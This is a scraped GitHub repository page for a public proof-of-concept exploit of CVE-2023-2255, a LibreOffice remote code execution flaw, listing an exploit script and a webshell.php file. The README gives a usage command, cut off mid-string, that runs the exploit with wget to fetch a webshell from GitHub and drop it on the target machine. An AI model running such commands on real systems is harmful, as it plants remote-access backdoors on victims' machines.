 CVE-2023-2255 Public
Watch 1
Fork 11
Star 50
main
1 Branch
0 Tags
Go to file
t
Add file
Code
elweth-sec Update README.md
fe9d1ae · last year
2 Commits
samples CVE-2023-2255 last year
CVE-2023-2255.py CVE-2023-2255 last year
README.md Update README.md last year
webshell.php CVE-2023-2255 last year
README
CVE-2023-2255
CVE-2023-2255 RCE & load of external ressources found by @Icare1337
https://nvd.nist.gov/vuln/detail/CVE-2023-2255
Exploit
Just an example to drop a webshell in current directory.
python3 CVE-2023-2255.py --cmd 'wget https://raw.githubusercontent.com/elweth-sec/CVE-2023-2255
About
CVE-2023-2255 Libre Office
www.libreoffice.org/about-us/security...
Readme
Activity
50 stars
1 watching
11 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Python 98.2%
PHP 1.8%